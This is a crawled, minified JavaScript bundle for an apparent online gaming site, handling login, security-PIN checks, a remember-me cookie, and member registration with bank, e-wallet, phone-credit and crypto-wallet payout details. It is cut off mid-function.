request_url: https://seoservicemall.com/Contents/Scripts/htmlbody/state/loggedout/theme/moonspace/js?v=vAJ5lr485aTRmwz51aeQXuXsNB1A4wM8upE8ZmJcEh81
body_size: 8318
content:
function isInputForAccNumber(n,t){switch(n){case 8:case 16:case 17:case 32:case 46:case 109:case 110:case 189:case 190:return!0}return n>=35&&n<=40||n>=96&&n<=105?!0:!t&&n>=48&&n<=57}function initRegForm(n){SGAString.isNullOrWhitespace(n)||(SGARegister.refcode=n)}function login(n,t){if(SGACommon.lock($(n),!0,getStrRes("msg_login_to_xxx")+". "+getStrRes("msg_please_wait")+"..")){let i=function(t){SGACommon.releaseLock($(n),t)};SGALogin.login(function(){SGACommon.gotoUrl(t)},function(n,t){i(!0);let r=getStrRes("login");SGAString.isNullOrWhitespace(SGALogin.$username.val())?SGADialog.show(r,getStrRes("msg_please_enter_your_username"),"err","ok",null,null,function(){SGALogin.$username.focus()}):SGAString.isNullOrWhitespace(SGALogin.$password.val())?SGADialog.show(r,getStrRes("msg_please_enter_your_password"),"err","ok",null,null,function(){SGALogin.$password.focus()}):SGALogin.$captcha!==null&&SGAString.isNullOrWhitespace(SGALogin.$captcha.val())?SGADialog.show(r,getStrRes("msg_please_enter_verification_letters"),"err","ok",null,null,function(){SGALogin.$captcha.focus()}):SGACommon.isNullOrUndefined(t)?SGADialog.show(r,getStrRes("msg_invalid_username_or_password"),"err","ok",null,null,function(){$('[data-name="username"]').focus()}):SGADialog.show(r,getStrRes("msg_your_account_has_been_locked")+"<br /><br />"+getStrRes("msg_please_contact_your_support_team_for_further_help"),"err","ok")},function(n){i(!n)})}}function openLoginDlg(){SGADialog.show(getStrRes("play_game"),getStrRes("msg_please_login_to_your_member_account_to_play_this_game"),"info","ok")}function openRegDlg(){SGARegister.fetchHtmlIntoContainer($('[data-name="registercontainer"]'),()=>SGACommon.showDlg($("#dlgRegister")))}function openRegDlgSignIn(){SGARegister.resetForm();SGACommon.showDlg($("#dlgSignin"))}function regUser(n,t){SGARegister.register(function(){SGADlgProg.setLabel("").hideBtn().show();$(n).prop("disabled",!0)},function(){SGACommon.gotoUrl(t)},function(){$(n).prop("disabled",!1);SGADlgProg.hide()})}(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?module.exports=n(require("jquery")):n(jQuery)})(function(n){function i(n){return t.raw?n:encodeURIComponent(n)}function f(n){return t.raw?n:decodeURIComponent(n)}function e(n){return i(t.json?JSON.stringify(n):String(n))}function o(n){n.indexOf('"')===0&&(n=n.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return n=decodeURIComponent(n.replace(u," ")),t.json?JSON.parse(n):n}catch(i){}}function r(i,r){var u=t.raw?i:o(i);return n.isFunction(r)?r(u):u}var u=/\+/g,t=n.cookie=function(u,o,s){var v,c;if(arguments.length>1&&!n.isFunction(o))return s=n.extend({},t.defaults,s),typeof s.expires=="number"&&(v=s.expires,c=s.expires=new Date,c.setMilliseconds(c.getMilliseconds()+v*864e5)),document.cookie=[i(u),"=",e(o),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("");for(var l=u?undefined:{},y=document.cookie?document.cookie.split("; "):[],a=0,b=y.length;a<b;a++){var p=y[a].split("="),w=f(p.shift()),h=p.join("=");if(u===w){l=r(h,o);break}u||(h=r(h))===undefined||(l[w]=h)}return l};t.defaults={};n.removeCookie=function(t,i){return n.cookie(t,"",n.extend({},i,{expires:-1})),!n.cookie(t)}});const E_BankingOption=Object.freeze({BankOnly:0,DigitalWalletOnly:1,PhoneCreditOnly:2,CryptoWalletOnly:3,BothBankAndDigitalWallet:4,BothBankAndPhoneCredit:5,BothBankAndCryptoWallet:6,BothDigitalWalletAndPhoneCredit:7,BothDigitalWalletAndCryptoWallet:8,BothPhoneCreditAndCryptoWallet:9,BankAndDigitalWalletAndPhoneCredit:10,BankAndDigitalWalletAndCryptoWallet:11,BankAndPhoneCreditAndCryptoWallet:12,DigitalWalletAndPhoneCreditAndCryptoWallet:13,AllBankAndDigitalWalletAndPhoneCreditAndCryptoWallet:14}),E_NetworkType=Object.freeze({NoNetwork:0,BTC:1,ETH:2,TRX:3,SOL:4,BSC:5,ARB:6,AVAX:7,POL:8,TON:9,SUI:10,translate:function(n){switch(n){case E_NetworkType.NoNetwork:return getStrRes("no_network");case E_NetworkType.BTC:return"Bitcoin";case E_NetworkType.ETH:return"Ethereum";case E_NetworkType.TRX:return"TRON";case E_NetworkType.SOL:return"Solana";case E_NetworkType.BSC:return"Binance Smart Chain";case E_NetworkType.ARB:return"Arbitrum";case E_NetworkType.AVAX:return"Avalanche";case E_NetworkType.POL:return"Polygon";case E_NetworkType.TON:return"TON";case E_NetworkType.SUI:return"Sui"}return n},parseEnum:function(n){switch(n){case"Bitcoin":return E_NetworkType.BTC;case"Ethereum":return E_NetworkType.ETH;case"TRON":return E_NetworkType.TRX;case"Solana":return E_NetworkType.SOL;case"Binance Smart Chain":return E_NetworkType.BSC;case"Arbitrum":return E_NetworkType.ARB;case"Avalanche":return E_NetworkType.AVAX;case"Polygon":return E_NetworkType.POL;case"TON":return E_NetworkType.TON;case"Sui":return E_NetworkType.SUI}return E_NetworkType.NoNetwork}}),E_PaymentMethod=Object.freeze({SameBank:1,DifferentBank:2,DifferentDigitalWallet:3,PhoneCredit:4,SameDigitalWallet:5,CryptoWallet:6,translate:function(n){switch(n){case E_PaymentMethod.SameBank:return getStrRes("payment_method_same_bank");case E_PaymentMethod.DifferentBank:return getStrRes("payment_method_different_bank");case E_PaymentMethod.SameDigitalWallet:return getStrRes("payment_method_same_digital_wallet");case E_PaymentMethod.DifferentDigitalWallet:return getStrRes("payment_method_different_digital_wallet");case E_PaymentMethod.PhoneCredit:return getStrRes("payment_method_phone_credit");case E_PaymentMethod.CryptoWallet:return getStrRes("payment_method_crypto_wallet")}return n}}),E_UserStatus=Object.freeze({WaitingForApproval:0,Active:1,Suspended:2,Locked:3,Rejected:4,LockedByMaster:5,isEditableByAdmin:function(n){switch(n){case E_UserStatus.LockedByMaster:return!1}return!0},translate:function(n){switch(n){case E_UserStatus.WaitingForApproval:return getStrRes("user_status_waiting_for_approval");case E_UserStatus.Active:return getStrRes("user_status_active");case E_UserStatus.Suspended:return getStrRes("user_status_suspended");case E_UserStatus.Locked:return getStrRes("user_status_locked");case E_UserStatus.Rejected:return getStrRes("user_status_rejected");case E_UserStatus.LockedByMaster:return getStrRes("user_status_locked_by_master")}return n}});"use strict";const SGALogin={xhrLogin:null,$username:null,$password:null,$securitypin:null,$remember:null,$captcha:null,init:function(n){let t=SGALogin;n.attr("spellcheck","false").attr("autocapitalize","off").attr("autocomplete","off").attr("autocorrect","off");let r=n.find('[data-name="username"]'),e=n.find('[data-name="password"]'),o=$('[data-name="securitypin"]'),i=SGAArray.coalesce(n.find('[data-name="rememberme"]'),null),f=n.find('[data-name="captcha"]'),u=SGACommon.isJQueryObject;if(t.$username=r,t.$password=e,t.$remember=i,t.$securitypin=o.bind("paste",function(){t.isNum(this)}).on("drop",function(){t.isNum(this)}).on("keypress keyup blur",function(n){$(this).val($(this).val().replace(/[^0-9]/g,""));(n.which<48||n.which>57)&&n.preventDefault()}),u(f)&&(t.$captcha=f),u(i)&&i.prop("checked",!1),u(r)){let n=t.readFromCookie();SGAString.isNullOrWhitespace(n)||(r.val(n),i&&i.prop("checked",!0))}return t},isNum:function(n){setTimeout(function(){/[^0-9 ]/g.test($(n).val())&&$(n).val("")},0)},login:function(n,t,i){let r=SGALogin;if(!r.validate())return t&&t(),i&&i(!1),!1;let u=getStrRes("login");if(r.xhrLogin!==null)return E_ErrCode.showDlg(E_ErrCode.OperationBusy,u),t&&t(),i&&i(!1),!1;let f=SGAString.trim(r.$username.val()),s=r.$remember===null?!1:r.$remember.is(":checked"),e=null,o=null;r.$captcha!==null&&(e=r.$captcha.val(),o=r.$captcha.data("key"));var h=r.xhrLogin=SGAAjax.post("/Account/LoginToSystem",{UserName:f,Password:r.$password.val(),Captcha:e,CaptchaKey:o,ScreenWidth:SGABrowser.getScreenWidth(),ScreenHeight:SGABrowser.getScreenHeight()},null,function(e){let o=!1;try{h===r.xhrLogin&&(r.xhrLogin=null,e.ErrCode===0?e.Res?(n&&n(),o=!0,r.writeToCookie(e.Res&&s?f:"")):e.IsUseSecurityPin?($('[data-name="loginpage"]').hide(),$('[data-name="verifypinpage"]').show()):t&&t(!0,e.Status):e.ErrCode===40?SGADialog.show(u,getStrRes("msg_the_verification_letters_entered_is_not_valid"),"err","ok"):e.ErrCode===53?SGADialog.show(u,getStrRes("msg_html_invalid_session_please_try_again_in_xxx_minutes").replace("{0}",e.IdleTimeout),"err","ok"):e.ErrCode===301?SGADialog.show(u,getStrRes("msg_the_website_is_still_under_creation_please_try_again_later"),"err","ok"):e.ErrCode===303?SGADialog.show(u,getStrRes("msg_this_website_has_been_disabled_please_contact_support_for_further_assistance"),"err","ok"):e.ErrCode===304?SGADialog.show(u,getStrRes("msg_this_website_is_under_the_maintenance_please_try_again_later"),"err","ok"):E_ErrCode.showDlg(e.ErrCode,u))}finally{i&&i(o)}},function(n,f){try{if(f==="abort")return;if(n===r.xhrLogin){if(r.xhrLogin=null,n.status===500){SGADialog.show(u,getStrRes("msg_html_it_seems_like_there_is_another_active_login_using_this_browser_for_security_reasons_we_have_logged_out_all_users_from_this_browser_please_sign_in_again"),"err","ok",null,null,function(){location.reload()});return}if(!E_ErrCode.showAjaxDlg(u,n))return}t&&t()}finally{i&&i(!1)}});return!0},readFromCookie:function(){return $.cookie("SGAUserName")},validate:function(){let n=SGALogin;if(SGACommon.isValidUserName(SGAString.trim(n.$username.val())))if(SGACommon.isValidPassword(n.$password.val())){if(n.$captcha!==null&&SGAString.isNullOrWhitespace(n.$captcha.val()))return!1}else return!1;else return!1;return!0},verifyPin:function(n,t,i,r){let u=SGALogin;if(!SGACommon.isValidSecurityPin(r))return t&&t(),i&&i(!1),!1;let f=getStrRes("login");if(u.xhrLogin!==null)return E_ErrCode.showDlg(E_ErrCode.OperationBusy,f),t&&t(),i&&i(!1),!1;let e=SGAString.trim(u.$username.val()),h=u.$remember===null?!1:u.$remember.is(":checked"),o=null,s=null;u.$captcha!==null&&(o=u.$captcha.val(),s=u.$captcha.data("key"));let c={UserName:e,Password:u.$password.val(),IsSecurityPinEntered:!0,SecurityPin:r,Captcha:o,CaptchaKey:s,ScreenWidth:SGABrowser.getScreenWidth(),ScreenHeight:SGABrowser.getScreenHeight()};var l=u.xhrLogin=SGAAjax.post("/Account/LoginToSystem",c,null,function(r){let o=!1;try{l===u.xhrLogin&&(u.xhrLogin=null,r.ErrCode===0?r.Res?(n&&n(),o=!0,u.writeToCookie(r.Res&&h?e:"")):t&&t(!0,r.Status):r.ErrCode===40?SGADialog.show(f,getStrRes("msg_the_verification_letters_entered_is_not_valid"),"err","ok"):r.ErrCode===52?SGADialog.show(f,getStrRes("msg_the_security_pin_entered_is_not_valid"),"err","ok"):r.ErrCode===53?SGADialog.show(f,getStrRes("msg_html_invalid_session_please_try_again_in_xxx_minutes").replace("{0}",r.IdleTimeout),"err","ok"):r.ErrCode===301?SGADialog.show(f,getStrRes("msg_the_website_is_still_under_creation_please_try_again_later"),"err","ok"):r.ErrCode===303?SGADialog.show(f,getStrRes("msg_this_website_has_been_disabled_please_contact_support_for_further_assistance"),"err","ok"):r.ErrCode===304?SGADialog.show(f,getStrRes("msg_this_website_is_under_the_maintenance_please_try_again_later"),"err","ok"):E_ErrCode.showDlg(r.ErrCode,f))}finally{i&&i(o)}},function(n,r){try{if(r==="abort")return;if(n===u.xhrLogin){if(u.xhrLogin=null,n.status===500){SGADialog.show(f,getStrRes("msg_html_it_seems_like_there_is_another_active_login_using_this_browser_for_security_reasons_we_have_logged_out_all_users_from_this_browser_please_sign_in_again"),"err","ok",null,null,function(){location.reload()});return}if(!E_ErrCode.showAjaxDlg(f,n))return}t&&t()}finally{i&&i(!1)}});return!0},writeToCookie:function(n){SGAString.isNullOrWhitespace(n)?$.removeCookie("SGAUserName"):$.cookie("SGAUserName",n)}},SGARegister={usebanklist:null,refcode:null,xhrBank:null,xhrDigitalWallet:null,xhrPhoneCredit:null,xhrCryptoWallet:null,xhrPhoneCode:null,xhrRegister:null,xhrUserName:null,$ct:null,$username:null,$firstname:null,$lastname:null,$password:null,$passwordconfirm:null,$countries:null,$bankopts:null,$bankaccs:null,$banks:null,$accname:null,$accnumber:null,$isbankdefault:null,$digitalwallets:null,$dwaccname:null,$dwaccnumber:null,$isdwdefault:null,$phonecredits:null,$pcaccnumber:null,$ispcdefault:null,$cryptowallets:null,$cwnetworktype:null,$cwaddress:null,$iscwdefault:null,$email:null,$mobile:null,$mobileprefix:null,$referral:null,$captcha:null,$captchaimage:null,checkUniqueUserName:function(){let n=SGARegister,t=n.$username;if(n.isValidUserName(t))n.xhrUserName!==null&&(n.xhrUserName.abort(),n.xhrUserName=null);else return;t.parent().removeClass("error").siblings(".errmsg").hide();let i=n.xhrUserName=SGAAjax.post("/Shared/IsUniqueUserName",{UserName:t.val().trim()},null,function(r){i===n.xhrUserName&&(n.xhrUserName=null,r.ErrCode===0&&(r.Res||t.focus().parent().addClass("error").siblings(".errmsg").html(getStrRes("msg_username_already_exists")).show(),t.data("duplicate",!r.Res)))},function(t,i){i!=="abort"&&t===n.xhrUserName&&(n.xhrUserName=null)})},fetchHtmlIntoContainer:function(n,t){n.html().trim().length>0?t():SGAAjax.getHtml("/Account/RegisterForm",null,function(i){n.replaceWith(i);t()},function(){addErrorLog("Failed to call backend api Account/RegisterForm()")})},isChar:function(n){setTimeout(function(){/^[a-zA-Z ]+$/.test($(n).val())||$(n).val("")},0)},isNum:function(n){setTimeout(function(){/[^0-9 ]/g.test($(n).val())&&$(n).val("")},0)},isValidPassword:function(n){return SGACommon.isValidPassword((SGACommon.isNullOrUndefined(n)?SGARegister.$password:n).val())},isValidUserName:function(n){return SGACommon.isValidUserName((SGACommon.isNullOrUndefined(n)?SGARegister.$username:n).val().trim())},init:function(n,t){let i=SGARegister;if(n.find("input").attr("spellcheck","false").attr("autocapitalize","off").attr("autocomplete","off").attr("autocorrect","off"),i.$ct=n,i.$username=n.find('[data-name="username"]').on("keypress",function(){let n=window.event?event.keyCode:event.which,t=n>=48&&n<=57||n>=65&&n<=90||n>=97&&n<=122||n===95;return t&&$(this).parent().removeClass("error").siblings(".errmsg").hide(),t}),i.usebanklist=t,i.$firstname=n.find('[data-name="firstname"]'),i.$lastname=n.find('[data-name="lastname"]'),i.$password=n.find('[data-name="password"]'),i.$passwordconfirm=n.find('[data-name="confirmpassword"]'),i.$countries=n.find('[data-name="countries"]').on("change",function(){i.updateBanks();i.updateDigitalWallets();i.updatePhoneCredits();i.updateCryptoWallets();i.updatePhoneCode()}),i.$bankopts=n.find('[data-name="bankopts"]'),i.$bankaccs=n.find('[data-name="bankaccs"]').on("change",function(){let t=n.find('[data-name="accname"]'),i=n.find('[data-name="accnumber"]'),r=n.find('[data-name="cwnetworktypes"]'),u=n.find('[data-name="cwaddress"]');t.parent().parent().show();t.closest(".moon-accname").show();i.parent().parent().show();i.closest(".moon-accnum").show();r.parent().parent().hide();r.closest(".moon-ntype").hide();u.parent().parent().hide();u.closest(".moon-waddress").hide();SGANumber.tryParseInt($(this).val().split("_")[0],-1)===E_PaymentMethod.PhoneCredit?(t.parent().parent().hide(),t.closest(".moon-accname").hide()):SGANumber.tryParseInt($(this).val().split("_")[0],-1)===E_PaymentMethod.CryptoWallet?(t.parent().parent().hide(),t.closest(".moon-accname").hide(),i.parent().parent().hide(),i.closest(".moon-accnum").hide(),r.parent().parent().show(),r.closest(".moon-ntype").show(),u.parent().parent().show(),u.closest(".moon-waddress").show()):(t.parent().parent().show(),t.closest(".moon-accname").show())}),i.$banks=n.find('[data-name="banks"]'),i.$accname=n.find('[data-name="accname"]').bind("paste",function(){i.isChar(this)}).on("drop",function(){i.isChar(this)}).on("keyup blur",function(){$(this).val($(this).val().replace(/[^A-Za-z ]/g,""))}),i.$accnumber=n.find('[data-name="accnumber"]').bind("paste",function(){i.isNum(this)}).on("drop",function(){i.isNum(this)}).on("keypress keyup blur",function(n){$(this).val($(this).val().replace(/[^0-9]/g,""));(n.which<48||n.which>57)&&n.preventDefault()}),i.$isbankdefault=n.find('[data-name="bankdefault"]'),i.$digitalwallets=n.find('[data-name="digitalwallets"]'),i.$dwaccname=n.find('[data-name="dwaccname"]').bind("paste",function(){i.isChar(this)}).on("drop",function(){i.isChar(this)}).on("keyup blur",function(){$(this).val($(this).val().replace(/[^A-Za-z ]/g,""))}),i.$dwaccnumber=n.find('[data-name="dwaccnumber"]').bind("paste",function(){i.isNum(this)}).on("drop",function(){i.isNum(this)}).on("keypress keyup blur",function(n){$(this).val($(this).val().replace(/[^0-9]/g,""));(n.which<48||n.which>57)&&n.preventDefault()}),i.$isdwdefault=n.find('[data-name="dwdefault"]'),i.$phonecredits=n.find('[data-name="phonecredits"]'),i.$pcaccnumber=n.find('[data-name="pcaccnumber"]').bind("paste",function(){i.isNum(this)}).on("drop",function(){i.isNum(this)}).on("keypress keyup blur",function(n){$(this).val($(this).val().replace(/[^0-9]/g,""));(n.which<48||n.which>57)&&n.preventDefault()}),i.$ispcdefault=n.find('[data-name="pcdefault"]'),i.$cryptowallets=n.find('[data-name="cryptowallets"]'),i.$cwnetworktype=n.find('[data-name="cwnetworktypes"]'),i.$cwaddress=n.find('[data-name="cwaddress"]'),i.$iscwdefault=n.find('[data-name="cwdefault"]'),i.$email=n.find('[data-name="email"]'),i.$mobile=n.find('[data-name="mobile"]').bind("paste",function(){i.isNum(this)}).on("drop",function(){i.isNum(this)}).on("keydown",function(n){let t=window.event?n.keyCode:n.which,i=n.ctrlKey?n.ctrlKey:t===17?!0:!1,r=function(n){return n.stopPropagation(),n.preventDefault(),n.returnValue=!1,n.cancelBubble=!0,!1};return t===86&&i||isInputForAccNumber(t,n.shiftKey)?!0:($(this).parent().removeClass("error").siblings(".errmsg").hide(),r(n))}).off("blur").on("blur",function(){$(this).attr("placeholder",getStrRes("dyn_mobile_example")+" ("+getStrRes("mobile_number")+")")}).on("keypress keyup blur",function(n){$(this).val($(this).val().replace(/[^0-9]/g,""));(n.which<48||n.which>57)&&n.preventDefault()}),i.$mobileprefix=n.find('[data-name="mobileprefix"]'),i.$referral=n.find('[data-name="referral"]'),i.$captcha=n.find('[data-name="captcha"]').on("keypress",function(){let n=window.event?event.keyCode:event.which,t=n>=48&&n<=57;return t&&$(this).parent().removeClass("error").siblings(".errmsg").hide(),t}),i.$captchaimage=n.find('[data-name="captchaimage"]'),t){let t=n.find('[data-name="cwnetworktypes"]'),i=n.find('[data-name="cwaddress"]');t.parent().parent().hide();t.closest(".moon-ntype").hide();i.parent().parent().hide();i.closest(".moon-waddress").hide()}i.$firstname.closest(".row").hide();let r=n.find('[data-name="bankdefault"], [data-name="dwdefault"], [data-name="pcdefault"], [data-name="cwdefault"]');if(!t){n.find('[data-name="bankopts"]').on("change",function(){n.find(".container-bank, .container-dw, .container-pc, .container-cw").hide();r.prop("checked",!1).prop("disabled",!1);let t=SGAGlobal.parseInt($(this).val());switch(t){case E_BankingOption.BankOnly:n.find(".container-bank").show();n.find('[data-name="bankdefault"]').trigger("click").prop("disabled",!0);break;case E_BankingOption.DigitalWalletOnly:n.find(".container-dw").show();n.find('[data-name="dwdefault"]').trigger("click").prop("disabled",!0);break;case E_BankingOption.PhoneCreditOnly:n.find(".container-pc").show();n.find('[data-name="pcdefault"]').trigger("click").prop("disabled",!0);break;case E_BankingOption.CryptoWalletOnly:n.find(".container-cw").show();n.find('[data-name="cwdefault"]').trigger("click").prop("disabled",!0);break;case E_BankingOption.BankAndDigitalWalletAndPhoneCredit:n.find(".container-bank, .container-dw, .container-pc").show();break;case E_BankingOption.BankAndDigitalWalletAndCryptoWallet:n.find(".container-bank, .container-dw, .container-cw").show();break;case E_BankingOption.BankAndPhoneCreditAndCryptoWallet:n.find(".container-bank, .container-pc, .container-cw").show();break;case E_BankingOption.DigitalWalletAndPhoneCreditAndCryptoWallet:n.find(".container-dw, .container-pc, .container-cw").show();break;case E_BankingOption.BothBankAndDigitalWallet:n.find(".container-bank, .container-dw").show();break;case E_BankingOption.BothBankAndPhoneCredit:n.find(".container-bank, .container-pc").show();break;case E_BankingOption.BothBankAndCryptoWallet:n.find(".container-bank, .container-cw").show();break;case E_BankingOption.BothDigitalWalletAndPhoneCredit:n.find(".container-dw, .container-pc").show();break;case E_BankingOption.BothDigitalWalletAndCryptoWallet:n.find(".container-dw, .container-cw").show();break;case E_BankingOption.BothPhoneCreditAndCryptoWallet:n.find(".container-pc, .container-cw").show();break;case E_BankingOption.AllBankAndDigitalWalletAndPhoneCreditAndCryptoWallet:n.find(".container-bank, .container-dw, .container-pc, .container-cw").show()}});n.find('[data-name="bankopts"]').trigger("change")}r.on("change",function(){this.checked&&r.not(this).prop("checked",!1)});if(n.find(".toggle-password").length>0)n.find(".toggle-password").on("click",function(){$(this).toggleClass("fa-eye-slash fa-eye");SGAString.isEqual($(this).prev(".password-toggle").attr("type"),"password")?$(this).prev(".password-toggle").prop("type","text"):$(this).prev(".password-toggle").prop("type","password")});else n.find(".toggle-password-desktop").on("click",function(){$(this).toggleClass("fa-eye-slash fa-eye");SGAString.isEqual($(this).prev(".form-control").attr("type"),"password")?$(this).prev(".form-control").prop("type","text"):$(this).prev(".form-control").prop("type","password")});return i},register:function(n,t,i){let r=SGARegister,u=getStrRes("registration");if(r.validate()){if(r.xhrRegister!==null)return E_ErrCode.showDlg(E_ErrCode.OperationBusy,u),i&&i(),!1}else return i&&i(),!1;let ot=r.$banks,o=r.$accname,f=r.$accnumber,st=r.$digitalwallets,ht=r.$dwaccname,s=r.$dwaccnumber,ct=r.$phonecredits,l=r.$pcaccnumber,lt=r.$cryptowallets,a=r.$cwnetworktype,h=r.$cwaddress,c=r.$countries,at=r.$captcha,yt=r.$bankaccs.val(),e="",v="",y="",p="",w=!1,b="",k="",d="",g=!1,nt="",tt="",it=!1,rt="",ut="",ft="",et=!1;if(r.usebanklist){let n=yt.split("_");if(n.length===2){let t=SGANumber.tryParseInt(n[0],-1);t===E_PaymentMethod.DifferentBank?(e=E_BankingOption.BankOnly,v=n[1],y=o.val().trim(),p=f.val().trim(),w=!0):t===E_PaymentMethod.DifferentDigitalWallet?(e=E_BankingOption.DigitalWalletOnly,g=!0,b=n[1],k=o.val().trim(),d=f.val().trim()):t===E_PaymentMethod.PhoneCredit?(e=E_BankingOption.PhoneCreditOnly,it=!0,nt=n[1],tt=f.val().trim()):t===E_PaymentMethod.CryptoWallet&&(e=E_BankingOption.CryptoWalletOnly,et=!0,rt=n[1],ut=a.val(),ft=h.val().trim())}}else e=r.$bankopts.val(),v=ot.val(),y=o.val().trim(),p=f.val().trim(),w=r.$isbankdefault.is(":checked"),b=st.val(),k=ht.val().trim(),d=s.val().trim(),g=r.$isdwdefault.is(":checked"),nt=ct.val(),tt=l.val().trim(),it=r.$ispcdefault.is(":checked"),rt=lt.val(),ut=a.val(),ft=(h.val()||"").trim(),et=r.$iscwdefault.is(":checked");let vt={UserName:r.$username.val(),FirstName:r.$firstname.val(),LastName:r.$lastname.val(),Password:r.$password.val(),CountryId:c===null||c.length===0?-1:SGANumber.tryParseInt(c.val(),-1),BankingOption:e,BankId:v,AccountName:y,AccountNumber:p,IsBankDefault:w,DigitalWalletId:b,DigitalWalletAccountName:k,DigitalWalletAccountNumber:d,IsDigitalWalletDefault:g,PhoneCreditId:nt,PhoneCreditAccountNumber:tt,IsPhoneCreditDefault:it,CryptoWalletId:rt,CryptoWalletNetworkType:ut,CryptoWalletAddress:ft,IsCryptoWalletDefault:et,Email:r.$email.val().trim(),Mobile:SGAString.isNullOrWhitespace(r.$mobile.val())?"":r.$mobileprefix.val()+r.$mobile.val().trim(),ReferralCode:r.$referral.val().trim(),Captcha:at.val(),CaptchaKey:at.data("key"),ScreenWidth:SGABrowser.getScreenWidth(),ScreenHeight:SGABrowser.getScreenHeight()};n&&n();let pt=r.xhrRegister=SGAAjax.post("/Account/NewRegistration",vt,null,function(n){if(pt===r.xhrRegister){r.xhrRegister=null;switch(n.ErrCode){case 0:t&&t();return;case 12:SGADialog.show(u,getStrRes("msg_your_ip_is_blocked")+"<br />"+getStrRes("msg_please_contact_your_support_team_for_further_help"),"err","ok");break;case 17:SGADialog.show(u,getStrRes("msg_username_already_exists_please_select_another_username"),"err","ok");break;case 18:SGADialog.show(u,getStrRes("msg_email_already_in_use_please_enter_another_email"),"err","ok");break;case 36:SGADialog.show(u,getStrRes("msg_phone_number_already_in_use_please_enter_another_phone_number"),"err","ok");break;case 19:SGADialog.show(u,getStrRes("msg_html_internal_error_has_occurred_when_trying_to_register_your_account_please_contact_the_support_team_for_further_help_with_the_registration"),"err","ok");break;case 10:n.FieldId===1?r.$username.parent().addClass("error").focus():n.FieldId===2?r.$password.parent().addClass("error").focus():n.FieldId===3?c.parent().addClass("error").focus():n.FieldId===4?$email.parent().addClass("error").focus():n.FieldId===5?$mobile.parent().addClass("error").focus():n.FieldId===6?ot.parent().addClass("error").focus():n.FieldId===7?o.parent().addClass("error").focus():n.FieldId===8?f.parent().addClass("error").focus():n.FieldId===9?st.parent().addClass("error").focus():n.FieldId===10?ht.parent().addClass("error").focus():n.FieldId===11?s.parent().addClass("error").focus():n.FieldId===12?ct.parent().addClass("error").focus():n.FieldId===13?l.parent().addClass("error").focus():n.FieldId===14?lt.parent().addClass("error").focus():n.FieldId===15?a.parent().addClass("error").focus():n.FieldId===16&&h.parent().addClass("error").focus();E_ErrCode.showDlg(n.ErrCode,u);break;case 22:r.$referral.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_invalid_referral_code"),"warn","ok");break;case 40:SGADialog.show(u,getStrRes("msg_the_verification_letters_entered_is_not_valid"),"err","ok");r.$captcha.parent().addClass("error").focus();break;case 41:SGADialog.show(u,getStrRes("msg_html_membership_level_is_not_available_for_this_website_please_contact_customer_support_team_to_report_this_problem"),"err","ok");break;case 48:SGADialog.show(u,getStrRes("msg_your_captcha_has_expired_please_enter_the_new_one"),"err","ok");r.$captchaimage.attr("src",n.NewCaptchaImg);r.$captcha.val("").data("key",n.NewCaptchaKey);r.$captcha.parent().addClass("error").focus();break;case 95:f.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_the_bank_account_is_already_registered")+"<br />"+getStrRes("msg_please_use_another_bank_account"),"warn","ok");break;case 96:s.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_the_digital_wallet_account_is_already_registered")+"<br />"+getStrRes("msg_please_use_another_digital_wallet_account"),"warn","ok");break;case 97:f.parent().addClass("error").focus();s.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_the_bank_and_digital_wallet_account_must_not_be_the_same")+"<br />"+getStrRes("msg_please_use_another_bank_or_digital_wallet_account"),"warn","ok");break;case 98:l.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_the_phone_credit_number_is_already_registered")+"<br />"+getStrRes("msg_please_use_another_phone_credit_number"),"warn","ok");break;case 99:h.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_the_crypto_wallet_address_is_already_registered")+"<br />"+getStrRes("msg_please_use_another_crypto_wallet_address"),"warn","ok");break;case 133:r.$referral.parent().addClass("error").focus();SGADialog.show(u,getStrRes("msg_the_referral_code_xxx_can_be_used_for_currency_xxx_only").replace("{0}",vt.ReferralCode).replace("{1}",n.Currency),"warn","ok");break;default:E_ErrCode.showDlg(n.ErrCode,u)}i&&i()}},function(n,t){if(t!=="abort"&&n===r.xhrRegister){if(r.xhrRegister=null,!E_ErrCode.showAjaxDlg(u,n))return;i&&i()}});return!0},resetForm:function(){let t=SGARegister.$ct,n=SGARegister.$referral,i=SGARegister.refcode,r=SGAString.isNullOrWhitespace;t!==null&&t.find(".error").each(function(){$(this).removeClass("error").siblings(".errmsg").hide()});n!==null&&r(n.val())&&!r(i)&&n.val(i).prop("disabled",!0)},updateBanks:function(n,t){let i=SGARegister,r=i.$countries,u=getStrRes("update_bank_options");if(r.val()!==""){i.xhrBank!==null&&(i.xhrBank.abort(),i.xhrBank=null);SGACommon.isNullOrUndefined(n)&&(n=function(n){if(i.usebanklist){let t=$('[data-paymentmethod="'+E_PaymentMethod.DifferentBank+'"]');t.find("option").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:E_PaymentMethod.DifferentBank+"_"+n[i].BankId,text:n[i].Name}))}else{let t=i.$banks;t.find("option").not(":first").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:n[i].BankId,text:n[i].Name}))}});let f=i.xhrBank=SGAAjax.post("/Shared/GetBanks",{CountryId:r.val()},null,function(t){if(f===i.xhrBank){if(i.xhrBank=null,t.ErrCode===0){r.val()===String(t.CountryId)&&n(t.Recs);return}E_ErrCode.showDlg(t.ErrCode,u)}},function(n,r,f){if(r!=="abort"&&n===i.xhrBank){if(i.xhrBank=null,!E_ErrCode.showAjaxDlg(u,n))return;t&&t(n,r,f)}})}},updateCryptoWallets:function(n,t){let i=SGARegister,r=i.$countries,u=getStrRes("update_crypto_wallet_options");if(r.val()!==""){i.xhrCryptoWallet!==null&&(i.xhrCryptoWallet.abort(),i.xhrCryptoWallet=null);SGACommon.isNullOrUndefined(n)&&(n=function(n,t){if(i.usebanklist){let t=$('[data-paymentmethod="'+E_PaymentMethod.CryptoWallet+'"]');t.find("option").remove();for(let i=0;i<n.length;i++)t.append($("<option>",{value:E_PaymentMethod.CryptoWallet+"_"+n[i].CryptoWalletId,text:n[i].Name}))}else{let 